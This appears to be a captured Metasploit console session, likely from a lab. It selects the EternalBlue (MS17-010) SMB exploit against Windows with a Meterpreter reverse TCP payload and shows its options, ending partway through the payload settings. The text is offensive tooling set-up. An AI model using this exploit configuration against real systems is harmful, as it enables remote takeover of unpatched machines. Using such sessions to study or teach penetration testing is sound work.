 msf6 > use exploit/
Display all 2404 possibilities? (y or n)Interrupt: use the 'exit' command to quit
msf6 > use exploit/windows/smb/ms17_010_
use exploit/windows/smb/ms17_010_eternalblue  use exploit/windows/smb/ms17_010_psexec
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Window
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.246.130  yes       The listen address (an interface may be specified)